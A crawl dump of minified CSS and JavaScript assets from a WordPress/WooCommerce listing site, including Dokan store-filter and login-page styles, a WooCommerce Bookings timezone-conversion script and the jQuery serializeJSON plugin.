.category-box:before{content:"\f142";height:0!important;top:-3px;left:50%;position:absolute;transform:translate(-50%,-50%);font-family:dashicons;font-size:40px;color:#fff;font-weight:700;line-height:0!important}#dokan-store-listing-filter-form-wrap .store-lists-other-filter-wrap .store-lists-category .category-box ul{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;list-style:none;flex-wrap:wrap;-webkit-flex-wrap:wrap;justify-content:space-around;margin:0;padding:0}#dokan-store-listing-filter-form-wrap .store-lists-other-filter-wrap .store-lists-category .category-box ul li{list-style:none;padding:5px 10px;border:1px solid #ccc;margin:5px;border-radius:3px;cursor:pointer}#dokan-store-listing-filter-form-wrap .store-lists-other-filter-wrap .item{display:flex;align-items:center}#dokan-store-listing-filter-form-wrap .store-lists-other-filter-wrap .item label{color:#444;font-weight:700}#dokan-store-listing-filter-form-wrap .store-lists-other-filter-wrap .item .dokan-toogle-checkbox{position:relative;width:50px;height:22px;-webkit-appearance:none;appearance:none;outline:none;border-radius:30px;background-color:#ccc;cursor:pointer;display:inline-block;margin-left:10px}#dokan-store-listing-filter-form-wrap .store-lists-other-filter-wrap .item .dokan-toogle-checkbox:checked{background-color:#64b450}#dokan-store-listing-filter-form-wrap .store-lists-other-filter-wrap .item .dokan-toogle-checkbox:before{content:"";position:absolute;width:15px;height:15px;border-radius:50%;top:3px;left:4px;background-color:#fff;transition:.5s}#dokan-store-listing-filter-form-wrap .store-lists-other-filter-wrap .item .dokan-toogle-checkbox:checked:before{left:30px}#dokan-store-listing-filter-form-wrap .apply-filter{margin-top:0}.dokan-product-list-inline-edit-form fieldset{padding:0;margin:0}.dokan-product-list-inline-edit-form .dokan-inline-edit-column{padding:0 10px}.dokan-product-list-inline-edit-form .dokan-inline-edit-column .select2-container{width:100%!important}.dokan-product-list-inline-edit-form .dokan-inline-edit-field-row{margin-bottom:10px}.dokan-product-list-inline-edit-form hr{display:block;margin:12px 0;opacity:0}.dokan-product-list-inline-edit-form .dokan-inline-edit-section-title{display:block;margin-bottom:10px;font-size:13px;text-transform:uppercase}.dokan-product-list-inline-edit-form label{display:block;margin:8px 0 4px;font-size:14px}.dokan-product-list-inline-edit-form .inline-edit-submit-button{position:relative}.dokan-product-list-inline-edit-form .inline-edit-submit-button .dokan-spinner{top:8px;left:-30px;visibility:hidden}.dokan-product-list-inline-edit-form .inline-edit-submit-button.show-loading-animation .dokan-spinner{visibility:visible}@media (max-width:430px){.dokan-product-list-inline-edit-form .quick-edit-submit-wrap{display:flex;justify-content:flex-end;margin-top:10px}.dokan-product-list-inline-edit-form .quick-edit-submit-wrap .inline-edit-submit-button{margin-left:15px}}@media (max-width:992px){#dokan-store-listing-filter-form-wrap .store-lists-other-filter-wrap{font-size:13px}#dokan-store-listing-filter-form-wrap .store-lists-other-filter-wrap .store-lists-category .category-input{width:195px}}@media (max-width:767px){#dokan-store-listing-filter-form-wrap .store-lists-other-filter-wrap{font-size:14px;flex-direction:column}#dokan-store-listing-filter-form-wrap .store-lists-other-filter-wrap .store-lists-category .category-box,#dokan-store-listing-filter-form-wrap .store-lists-other-filter-wrap .store-lists-category .category-input{width:100%}#dokan-store-listing-filter-form-wrap .store-lists-other-filter-wrap .item{justify-content:space-between;width:100%}#dokan-store-listing-filter-form-wrap .store-lists-other-filter-wrap .item:not(.store-lists-category){margin-top:20px}}@media (max-width:430px){#dokan-store-listing-filter-form-wrap .store-lists-other-filter-wrap .store-lists-category .category-input .dokan-icon{left:90%}#dokan-store-listing-filter-form-wrap .apply-filter{margin-top:30px}}@media (max-width:320px){#dokan-store-listing-filter-wrap #dokan-store-list-filter-button,#dokan-store-listing-filter-wrap .sort-by.item{font-size:12px}}

--- FILE ---
content_type: text/css
request_url: https://mylakecomo.co/comceptr/themes/my-listing/assets/dist/wc-login-register-page.css?ver=2.9.9
body_size: 1001
content:
.form-info{margin-top:15px;margin-bottom:15px;display:block;width:100%;overflow:hidden}.forgot-password{margin-top:50px}.forgot-password a i{font-size:18px;display:inline-block;color:#c7cdcf;position:relative;top:4px;margin-right:10px}.form-info .md-checkbox{float:left;margin:0}.form-info .forgot-password{text-align:right}.form-info a{text-decoration:none;font-size:14px}.cts-social-login-wrapper:after{content:"";display:table;clear:both}.cts-social-login-wrapper .buttons{text-align:center;transition:.15s ease;white-space:nowrap;height:44px;width:100%;padding:0;display:flex;align-items:center;justify-content:center;background:transparent;border:1px solid #e3e3e3;border-radius:5px;color:#6d6d76}p.connect-with{font-size:14px;margin-top:30px}.cts-social-login-wrapper .buttons:hover{border-color:rgba(0,0,0,.15);color:#565662;cursor:pointer}.cts-social-login-wrapper .buttons i{vertical-align:middle;float:none;margin-right:8px}.forgot-password a,.forgot-password a i{transition:.2s ease}.forgot-password a:focus,.forgot-password a:hover,.forgot-password a:hover i{color:#242429}.woocommerce-ResetPassword .form-row{width:100%!important;margin-top:10px!important;margin-bottom:10px!important}.sign-in-wrapper{padding:0;overflow-x:hidden}.login-container{background:#fff;min-height:calc(100vh - 90px);top:0;width:500px;left:0;display:flex;justify-content:center;align-items:center;padding:50px 0}.choose-role-text{margin-bottom:0}.login-tabs{display:flex;flex-wrap:nowrap}.login-tabs li.active,.login-tabs li:hover{opacity:1}.login-tabs li a:focus,.login-tabs li a:hover,.login-tabs li a:visited{color:#242429}.login-tabs li{opacity:.2;transition:.2s ease;padding-right:10px}.login-content{width:320px;position:relative}.login-bg-container{position:fixed;width:calc(100% - 500px);background-size:cover;background-repeat:no-repeat;background-position:50%;top:0;right:0;height:100vh}.role-tabs{display:flex;margin-bottom:10px}.role-tabs>div{padding-right:5px}.no-login-background .login-container{width:100%}.no-login-background .login-bg-container{display:none}.no-login-background .login-content{width:350px}body.woocommerce-account:not(.logged-in){overflow-y:scroll}body.woocommerce-account:not(.logged-in) .woocommerce{position:relative}body.woocommerce-account:not(.logged-in) .woocommerce-notices-wrapper>ul{margin-bottom:0}.terms-and-conditions a{color:var(--accent)}.cts-facebook-signin,.cts-google-signin{margin-bottom:0}.cts-google-signin i:before{background:url(../images/g-logo.png);background-size:contain;background-repeat:no-repeat}.cts-facebook-signin i:before{background:url(../images/fb.png);background-size:contain;background-repeat:no-repeat}.cts-facebook-signin i,.cts-google-signin i{color:#ea4335;color:transparent;position:relative;top:1px;font-size:16px}.sign-in-form .cts-google-signin{margin-bottom:10px;border:none}form.sign-in-form .form-group,form.sign-in-form .social-networks-repeater{position:relative;margin-bottom:22px}form.sign-in-form .form-group label{position:absolute;top:-9px;overflow:hidden;text-overflow:ellipsis;transition:.2s ease;z-index:2;pointer-events:none}form.sign-in-form .form-group input:placeholder-shown~label{top:13px}form.sign-in-form .form-group input{position:relative;z-index:2;font-weight:600}form.sign-in-form .form-group input:-webkit-autofill~label,form.sign-in-form .form-group input:focus~label{top:-9px}form.sign-in-form .form-group.txtar-lbl label{position:static}form.sign-in-form .form-group.picture-field label{top:0;position:relative;pointer-events:inherit}form.sign-in-form .form-group textarea{padding-top:0;margin-top:5px}form.sign-in-form .form-group .review-gallery-images{padding-top:10px}form.sign-in-form .fields-wrapper>p{padding-top:5px;margin-bottom:22px}form.sign-in-form .social-networks-repeater>div>div{display:block;text-align:center;padding:0}form.sign-in-form .social-networks-repeater div div span.select2-container{width:100%!important;float:none;margin:inherit}form.sign-in-form .social-networks-repeater div div button[type=button]{top:-20px}.sign-in-form button[type=submit]{display:flex;justify-content:center}.sign-in-form .ajax-upload{margin-bottom:22px}form.sign-in-form.login,form.sign-in-form.register{border:none!important;padding:0!important;margin:0!important;text-align:left;border-radius:0!important}form.sign-in-form{transition:opacity .2s ease}.woocommerce-ResetPassword .woocommerce-form-row button[type=submit].button{width:100%}.woocommerce-ResetPassword .woocommerce-form-row button[type=submit].button,.woocommerce-ResetPassword .woocommerce-form-row input[type=submit].button{font-size:13px;font-weight:600;padding:15px 30px;transition:all .2s ease;overflow:hidden;border-radius:5px;line-height:16px;display:block;float:left;color:#fff;border:none;background-color:var(--accent)}.woocommerce-ResetPassword .woocommerce-form-row button[type=submit].button:hover,.woocommerce-ResetPassword .woocommerce-form-row input[type=submit].button:hover{color:#fff;opacity:.9}.woocommerce-ResetPassword .woocommerce-form-row button[type=submit].button:visited,.woocommerce-ResetPassword .woocommerce-form-row input[type=submit].button:visited{color:#fff}.woocommerce-ResetPassword .woocommerce-form-row button[type=submit].button:visited:hover,.woocommerce-ResetPassword .woocommerce-form-row input[type=submit].button:visited:hover{color:#fff;opacity:.9}.cts-google-signin .S9gUrf-YoZ4jf{width:100%}.cts-google-signin .S9gUrf-YoZ4jf .nsm7Bb-HzV7m-LgbsSe .nsm7Bb-HzV7m-LgbsSe-bN97Pc-sM5MNb{justify-content:center}.cts-google-signin .S9gUrf-YoZ4jf .nsm7Bb-HzV7m-LgbsSe .nsm7Bb-HzV7m-LgbsSe-bN97Pc-sM5MNb .nsm7Bb-HzV7m-LgbsSe-BPrWId{width:auto;display:contents}.cts-google-signin .S9gUrf-YoZ4jf .nsm7Bb-HzV7m-LgbsSe{border:none}.cts-google-signin .S9gUrf-YoZ4jf .nsm7Bb-HzV7m-LgbsSe .nsm7Bb-HzV7m-LgbsSe-MJoBVe,.cts-google-signin .S9gUrf-YoZ4jf .nsm7Bb-HzV7m-LgbsSe:active .nsm7Bb-HzV7m-LgbsSe-MJoBVe,.cts-google-signin .S9gUrf-YoZ4jf .nsm7Bb-HzV7m-LgbsSe:hover .nsm7Bb-HzV7m-LgbsSe-MJoBVe{background:transparent}.cts-social-login-wrapper .buttons.cts-facebook-signin{border:1px solid #dadce0;height:40px;color:#3c4043;border-radius:4px;letter-spacing:.25px;font-weight:500}.cts-social-login-wrapper .buttons.cts-facebook-signin:hover{border-color:#d2e3fc;background:rgba(66,133,244,.04)}@media only screen and (max-width:1200px){.login-bg-container{display:none}.login-container{width:100%;align-items:normal}.forgot-password a,p.connect-with{font-size:15px}body.woocommerce-account:not(.logged-in) .woocommerce-notices-wrapper{max-width:100%}}@media only screen and (max-width:768px){form.sign-in-form .form-group.picture-field label input{min-height:100px}.woocommerce-lost-password .woocommerce .i-section{padding-left:15px;padding-right:15px}}@media only screen and (max-width:480px){.role-tabs{display:block}.login-content,.no-login-background .login-content{width:300px}.login-container{padding:20px 0}.form-info .forgot-password{display:block;clear:both;text-align:left;margin-top:10px;padding-top:15px}.woocommerce-lost-password .woocommerce .i-section{padding-left:10px;padding-right:10px}}@media only screen and (max-width:320px){.login-tabs{margin:0 15px}}

--- FILE ---
content_type: text/css
request_url: https://mylakecomo.co/comceptw/img/elementor/css/post-28010.css?ver=1715772106
body_size: -45
content:
.elementor-28010 .elementor-element.elementor-element-7d356d93 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-28010 .elementor-element.elementor-element-7d356d93:not(.elementor-motion-effects-element-type-background), .elementor-28010 .elementor-element.elementor-element-7d356d93 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DDDDDD;}.elementor-28010 .elementor-element.elementor-element-7d356d93{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 0px 0px 0px;}.elementor-28010 .elementor-element.elementor-element-7d356d93 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-28010 .elementor-element.elementor-element-20fe65dd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-28010 .elementor-element.elementor-element-20fe65dd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-28010 .elementor-element.elementor-element-20fe65dd.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-28010 .elementor-element.elementor-element-20fe65dd > .elementor-element-populated{text-align:center;padding:0% 15% 0% 15%;}.elementor-28010 .elementor-element.elementor-element-2a12535 .elementor-heading-title{font-weight:600;}.elementor-28010 .elementor-element.elementor-element-2a12535 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-28010 .elementor-element.elementor-element-b60f4de .elementor-button{text-transform:uppercase;letter-spacing:1.1px;border-radius:20px 20px 20px 20px;}.elementor-28010 .elementor-element.elementor-element-b60f4de > .elementor-widget-container{margin:20px 0px 10px 0px;}.elementor-28010 .elementor-element.elementor-element-bed59b0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-28010 .elementor-element.elementor-element-bed59b0:not(.elementor-motion-effects-element-type-background), .elementor-28010 .elementor-element.elementor-element-bed59b0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DDDDDD;}.elementor-28010 .elementor-element.elementor-element-bed59b0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 0px 80px 0px;}.elementor-28010 .elementor-element.elementor-element-bed59b0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-28010 .elementor-element.elementor-element-951987c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-28010 .elementor-element.elementor-element-951987c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-28010 .elementor-element.elementor-element-951987c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-28010 .elementor-element.elementor-element-951987c > .elementor-element-populated{text-align:center;padding:0% 15% 0% 15%;}.elementor-28010 .elementor-element.elementor-element-6732f43 .elementor-heading-title{font-weight:600;}.elementor-28010 .elementor-element.elementor-element-6732f43 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-28010 .elementor-element.elementor-element-e21b461 .elementor-button{text-transform:uppercase;letter-spacing:1.1px;border-radius:20px 20px 20px 20px;}.elementor-28010 .elementor-element.elementor-element-e21b461 > .elementor-widget-container{margin:20px 0px 10px 0px;}@media(max-width:1024px){.elementor-28010 .elementor-element.elementor-element-7d356d93{padding:80px 25px 80px 25px;}.elementor-28010 .elementor-element.elementor-element-20fe65dd > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-28010 .elementor-element.elementor-element-bed59b0{padding:80px 25px 80px 25px;}.elementor-28010 .elementor-element.elementor-element-951987c > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-28010 .elementor-element.elementor-element-7d356d93{padding:50px 15px 20px 15px;}.elementor-28010 .elementor-element.elementor-element-bed59b0{padding:50px 15px 20px 15px;}}

--- FILE ---
content_type: application/javascript
request_url: https://mylakecomo.co/comceptr/plugs/woocommerce-bookings/dist/user-my-account.js?ver=1.15.56
body_size: 2151
content:
this["wc-bookings"]=this["wc-bookings"]||{},this["wc-bookings"]["user-my-account"]=function(n){var t={};function r(o){if(t[o])return t[o].exports;var e=t[o]={i:o,l:!1,exports:{}};return n[o].call(e.exports,e,e.exports,r),e.l=!0,e.exports}return r.m=n,r.c=t,r.d=function(n,t,o){r.o(n,t)||Object.defineProperty(n,t,{enumerable:!0,get:o})},r.r=function(n){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(n,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(n,"__esModule",{value:!0})},r.t=function(n,t){if(1&t&&(n=r(n)),8&t)return n;if(4&t&&"object"==typeof n&&n&&n.__esModule)return n;var o=Object.create(null);if(r.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:n}),2&t&&"string"!=typeof n)for(var e in n)r.d(o,e,function(t){return n[t]}.bind(null,e));return o},r.n=function(n){var t=n&&n.__esModule?function(){return n.default}:function(){return n};return r.d(t,"a",t),t},r.o=function(n,t){return Object.prototype.hasOwnProperty.call(n,t)},r.p="",r(r.s=241)}({11:function(n,t,r){var o=r(29)("wks"),e=r(28),i=r(6).Symbol,u="function"==typeof i;(n.exports=function(n){return o[n]||(o[n]=u&&i[n]||(u?i:e)("Symbol."+n))}).store=o},14:function(n,t){var r=n.exports={version:"2.6.11"};"number"==typeof __e&&(__e=r)},15:function(n,t,r){n.exports=!r(16)((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},16:function(n,t){n.exports=function(n){try{return!!n()}catch(n){return!0}}},17:function(n,t,r){var o=r(51),e=r(63);n.exports=r(15)?function(n,t,r){return o.f(n,t,e(1,r))}:function(n,t,r){return n[t]=r,n}},20:function(n,t,r){var o=r(7);n.exports=function(n){if(!o(n))throw TypeError(n+" is not an object!");return n}},23:function(n,t){n.exports=function(n){if(null==n)throw TypeError("Can't call method on  "+n);return n}},24:function(n,t,r){var o=r(6),e=r(14),i=r(17),u=r(33),c=r(36),a=function(n,t,r){var f,s,p,l,y=n&a.F,d=n&a.G,v=n&a.S,m=n&a.P,_=n&a.B,b=d?o:v?o[t]||(o[t]={}):(o[t]||{}).prototype,g=d?e:e[t]||(e[t]={}),h=g.prototype||(g.prototype={});for(f in d&&(r=t),r)p=((s=!y&&b&&void 0!==b[f])?b:r)[f],l=_&&s?c(p,o):m&&"function"==typeof p?c(Function.call,p):p,b&&u(b,f,p,n&a.U),g[f]!=p&&i(g,f,l),m&&h[f]!=p&&(h[f]=p)};o.core=e,a.F=1,a.G=2,a.S=4,a.P=8,a.B=16,a.W=32,a.U=64,a.R=128,n.exports=a},241:function(n,t,r){r(71),jQuery(document).ready((function(n){var t=moment.tz.guess(),r=!1;n(".booking-cancel").on("click","a.cancel",(function(){return window.confirm(wc_bookings_user_my_account_params.cancel_confirmation)}));var o=function(o,e){var i=n(e).data("timezone"),u=n(e).text().trim();if("yes"!==n(e).data("allDay")&&i!==t){if(!moment(u,wc_bookings_user_my_account_params.datetime_format,!0).isValid())return n(e).text(u+" "+i),void(r=!0);var c=moment.tz(u,wc_bookings_user_my_account_params.datetime_format,i).tz(t).format(wc_bookings_user_my_account_params.datetime_format);n(e).text(c)}};wc_bookings_user_my_account_params.timezone_conversion&&t&&(n(".my_account_bookings").find("tbody .booking-start-date").each(o),n(".my_account_bookings").find("tbody .booking-end-date").each(o),n(".woocommerce-order-details").find(".wc-booking-summary-list .booking-start-date").each(o),n(".woocommerce-order-details").find(".wc-booking-summary-list .booking-end-date").each(o),r&&n(".bookings-my-account-notice").text(wc_bookings_user_my_account_params.timezone_notice+" "+t+".").show())}))},25:function(n,t){var r={}.toString;n.exports=function(n){return r.call(n).slice(8,-1)}},26:function(n,t){var r=Math.ceil,o=Math.floor;n.exports=function(n){return isNaN(n=+n)?0:(n>0?o:r)(n)}},28:function(n,t){var r=0,o=Math.random();n.exports=function(n){return"Symbol(".concat(void 0===n?"":n,")_",(++r+o).toString(36))}},29:function(n,t,r){var o=r(14),e=r(6),i=e["__core-js_shared__"]||(e["__core-js_shared__"]={});(n.exports=function(n,t){return i[n]||(i[n]=void 0!==t?t:{})})("versions",[]).push({version:o.version,mode:r(65)?"pure":"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})},30:function(n,t,r){var o=r(26),e=Math.min;n.exports=function(n){return n>0?e(o(n),9007199254740991):0}},33:function(n,t,r){var o=r(6),e=r(17),i=r(45),u=r(28)("src"),c=r(64),a=(""+c).split("toString");r(14).inspectSource=function(n){return c.call(n)},(n.exports=function(n,t,r,c){var f="function"==typeof r;f&&(i(r,"name")||e(r,"name",t)),n[t]!==r&&(f&&(i(r,u)||e(r,u,n[t]?""+n[t]:a.join(String(t)))),n===o?n[t]=r:c?n[t]?n[t]=r:e(n,t,r):(delete n[t],e(n,t,r)))})(Function.prototype,"toString",(function(){return"function"==typeof this&&this[u]||c.call(this)}))},36:function(n,t,r){var o=r(43);n.exports=function(n,t,r){if(o(n),void 0===t)return n;switch(r){case 1:return function(r){return n.call(t,r)};case 2:return function(r,o){return n.call(t,r,o)};case 3:return function(r,o,e){return n.call(t,r,o,e)}}return function(){return n.apply(t,arguments)}}},40:function(n,t,r){var o=r(23);n.exports=function(n){return Object(o(n))}},43:function(n,t){n.exports=function(n){if("function"!=typeof n)throw TypeError(n+" is not a function!");return n}},44:function(n,t,r){var o=r(25);n.exports=Object("z").propertyIsEnumerable(0)?Object:function(n){return"String"==o(n)?n.split(""):Object(n)}},45:function(n,t){var r={}.hasOwnProperty;n.exports=function(n,t){return r.call(n,t)}},51:function(n,t,r){var o=r(20),e=r(60),i=r(62),u=Object.defineProperty;t.f=r(15)?Object.defineProperty:function(n,t,r){if(o(n),t=i(t,!0),o(r),e)try{return u(n,t,r)}catch(n){}if("get"in r||"set"in r)throw TypeError("Accessors not supported!");return"value"in r&&(n[t]=r.value),n}},52:function(n,t,r){var o=r(11)("unscopables"),e=Array.prototype;null==e[o]&&r(17)(e,o,{}),n.exports=function(n){e[o][n]=!0}},6:function(n,t){var r=n.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=r)},60:function(n,t,r){n.exports=!r(15)&&!r(16)((function(){return 7!=Object.defineProperty(r(61)("div"),"a",{get:function(){return 7}}).a}))},61:function(n,t,r){var o=r(7),e=r(6).document,i=o(e)&&o(e.createElement);n.exports=function(n){return i?e.createElement(n):{}}},62:function(n,t,r){var o=r(7);n.exports=function(n,t){if(!o(n))return n;var r,e;if(t&&"function"==typeof(r=n.toString)&&!o(e=r.call(n)))return e;if("function"==typeof(r=n.valueOf)&&!o(e=r.call(n)))return e;if(!t&&"function"==typeof(r=n.toString)&&!o(e=r.call(n)))return e;throw TypeError("Can't convert object to primitive value")}},63:function(n,t){n.exports=function(n,t){return{enumerable:!(1&n),configurable:!(2&n),writable:!(4&n),value:t}}},64:function(n,t,r){n.exports=r(29)("native-function-to-string",Function.toString)},65:function(n,t){n.exports=!1},7:function(n,t){n.exports=function(n){return"object"==typeof n?null!==n:"function"==typeof n}},71:function(n,t,r){"use strict";var o=r(24),e=r(90)(5),i=!0;"find"in[]&&Array(1).find((function(){i=!1})),o(o.P+o.F*i,"Array",{find:function(n){return e(this,n,arguments.length>1?arguments[1]:void 0)}}),r(52)("find")},90:function(n,t,r){var o=r(36),e=r(44),i=r(40),u=r(30),c=r(91);n.exports=function(n,t){var r=1==n,a=2==n,f=3==n,s=4==n,p=6==n,l=5==n||p,y=t||c;return function(t,c,d){for(var v,m,_=i(t),b=e(_),g=o(c,d,3),h=u(b.length),x=0,w=r?y(t,h):a?y(t,0):void 0;h>x;x++)if((l||x in b)&&(m=g(v=b[x],x,_),n))if(r)w[x]=m;else if(m)switch(n){case 3:return!0;case 5:return v;case 6:return x;case 2:w.push(v)}else if(s)return!1;return p?-1:f||s?s:w}}},91:function(n,t,r){var o=r(92);n.exports=function(n,t){return new(o(n))(t)}},92:function(n,t,r){var o=r(7),e=r(93),i=r(11)("species");n.exports=function(n){var t;return e(n)&&("function"!=typeof(t=n.constructor)||t!==Array&&!e(t.prototype)||(t=void 0),o(t)&&null===(t=t[i])&&(t=void 0)),void 0===t?Array:t}},93:function(n,t,r){var o=r(25);n.exports=Array.isArray||function(n){return"Array"==o(n)}}});
//# sourceMappingURL=user-my-account.js.map

--- FILE ---
content_type: application/javascript
request_url: https://mylakecomo.co/comceptr/plugs/woocommerce/assets/js/jquery-serializejson/jquery.serializejson.min.js?ver=3.2.3
body_size: 1346
content:
/*!
  SerializeJSON jQuery plugin.
  https://github.com/marioizquierdo/jquery.serializeJSON
  version 2.8.1 (Dec, 2016)

  Copyright (c) 2012, 2017 Mario Izquierdo
  Dual licensed under the MIT (http://www.opensource.org/licenses/mit-license.php)
  and GPL (http://www.opensource.org/licenses/gpl-license.php) licenses.
*/
!function(e){var n;"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?(n=require("jquery"),module.exports=e(n)):e(window.jQuery||window.Zepto||window.$)}(function(c){"use strict";c.fn.serializeJSON=function(e){var r,s,t,a,i,u,l=c.serializeJSON,o=this,p=l.setupOpts(e),e=o.serializeArray();return l.readCheckboxUncheckedValues(e,p,o),r={},c.each(e,function(e,n){s=n.name,t=n.value,i=l.extractTypeAndNameWithNoType(s),a=i.nameWithNoType,i=(i=i.type)||l.attrFromInputWithName(o,s,"data-value-type"),l.validateType(s,i,p),"skip"!==i&&(u=l.splitInputNameIntoKeysArray(a),t=l.parseValue(t,s,i,p),!t&&l.shouldSkipFalsy(o,s,a,i,p)||l.deepSet(r,u,t,p))}),r},c.serializeJSON={defaultOptions:{checkboxUncheckedValue:undefined,parseNumbers:!1,parseBooleans:!1,parseNulls:!1,parseAll:!1,parseWithFunction:null,skipFalsyValuesForTypes:[],skipFalsyValuesForFields:[],customTypes:{},defaultTypes:{string:function(e){return String(e)},number:function(e){return Number(e)},"boolean":function(e){return-1===["false","null","undefined","","0"].indexOf(e)},"null":function(e){return-1===["false","null","undefined","","0"].indexOf(e)?e:null},array:function(e){return JSON.parse(e)},object:function(e){return JSON.parse(e)},auto:function(e){return c.serializeJSON.parseValue(e,null,null,{parseNumbers:!0,parseBooleans:!0,parseNulls:!0})},skip:null},useIntKeysAsArrayIndex:!1},setupOpts:function(n){var e,r,s,t,a=c.serializeJSON;for(e in null==n&&(n={}),s=a.defaultOptions||{},r=["checkboxUncheckedValue","parseNumbers","parseBooleans","parseNulls","parseAll","parseWithFunction","skipFalsyValuesForTypes","skipFalsyValuesForFields","customTypes","defaultTypes","useIntKeysAsArrayIndex"],n)if(-1===r.indexOf(e))throw new Error("serializeJSON ERROR: invalid option '"+e+"'. Please use one of "+r.join(", "));return t=(a=function(e){return!1!==n[e]&&""!==n[e]&&(n[e]||s[e])})("parseAll"),{checkboxUncheckedValue:a("checkboxUncheckedValue"),parseNumbers:t||a("parseNumbers"),parseBooleans:t||a("parseBooleans"),parseNulls:t||a("parseNulls"),parseWithFunction:a("parseWithFunction"),skipFalsyValuesForTypes:a("skipFalsyValuesForTypes"),skipFalsyValuesForFields:a("skipFalsyValuesForFields"),typeFunctions:c.extend({},a("defaultTypes"),a("customTypes")),useIntKeysAsArrayIndex:a("useIntKeysAsArrayIndex")}},parseValue:function(e,n,r,s){c.serializeJSON;var t=e;return s.typeFunctions&&r&&s.typeFunctions[r]?t=s.typeFunctions[r](e):s.parseNumbers&&!isNaN(e)&&isFinite(e)?t=Number(e):!s.parseBooleans||"true"!==e&&"false"!==e?s.parseNulls&&"null"==e&&(t=null):t="true"===e,t=s.parseWithFunction&&!r?s.parseWithFunction(t,n):t},isObject:function(e){return e===Object(e)},isUndefined:function(e){return void 0===e},isValidArrayIndex:function(e){return/^[0-9]+$/.test(String(e))},isNumeric:function(e){return 0<=e-parseFloat(e)},optionKeys:function(e){if(Object.keys)return Object.keys(e);var n,r=[];for(n in e)r.push(n);return r},readCheckboxUncheckedValues:function(r,s,e){var n,t;null==s&&(s={}),c.serializeJSON,e.find(n="input[type=checkbox][name]:not(:checked):not([disabled])").add(e.filter(n)).each(function(e,n){if(t=c(n),null!=(t=null==(t=t.attr("data-unchecked-value"))?s.checkboxUncheckedValue:t)){if(n.name&&-1!==n.name.indexOf("[]["))throw new Error("serializeJSON ERROR: checkbox unchecked values are not supported on nested arrays of objects like '"+n.name+"'. See https://github.com/marioizquierdo/jquery.serializeJSON/issues/67");r.push({name:n.name,value:t})}})},extractTypeAndNameWithNoType:function(e){var n;return(n=e.match(/(.*):([^:]+)$/))?{nameWithNoType:n[1],type:n[2]}:{nameWithNoType:e,type:null}},shouldSkipFalsy:function(e,n,r,s,t){var e=c.serializeJSON.attrFromInputWithName(e,n,"data-skip-falsy");return null!=e?"false"!==e:!(!(e=t.skipFalsyValuesForFields)||-1===e.indexOf(r)&&-1===e.indexOf(n))||(null==s&&(s="string"),!(!(r=t.skipFalsyValuesForTypes)||-1===r.indexOf(s)))},attrFromInputWithName:function(e,n,r){n='[name="'+n.replace(/(:|\.|\[|\]|\s)/g,"\\$1")+'"]';return e.find(n).add(e.filter(n)).attr(r)},validateType:function(e,n,r){var s=c.serializeJSON,r=s.optionKeys(r?r.typeFunctions:s.defaultOptions.defaultTypes);if(n&&-1===r.indexOf(n))throw new Error("serializeJSON ERROR: Invalid type "+n+" found in input name '"+e+"', please use one of "+r.join(", "));return!0},splitInputNameIntoKeysArray:function(e){c.serializeJSON;e=e.split("[");return""===(e=c.map(e,function(e){return e.replace(/\]/g,"")}))[0]&&e.shift(),e},deepSet:function(e,n,r,s){var t,a,i,u,l;if(null==s&&(s={}),(l=c.serializeJSON).isUndefined(e))throw new Error("ArgumentError: param 'o' expected to be an object or array, found undefined");if(!n||0===n.length)throw new Error("ArgumentError: param 'keys' expected to be an array with least one element");t=n[0],1===n.length?""===t?e.push(r):e[t]=r:(a=n[1],""===t&&(u=e[i=e.length-1],t=l.isObject(u)&&(l.isUndefined(u[a])||2<n.length)?i:1+i),""===a||s.useIntKeysAsArrayIndex&&l.isValidArrayIndex(a)?!l.isUndefined(e[t])&&Array.isArray(e[t])||(e[t]=[]):!l.isUndefined(e[t])&&l.isObject(e[t])||(e[t]={}),u=n.slice(1),l.deepSet(e[t],u,r,s))}}});

--- FILE ---
content_type: application/javascript
request_url: https://mylakecomo.co/comceptr/plugs/dokan-pro/assets/js/dokan-pro.min.js?ver=3.2.3
body_size: 9260
content:
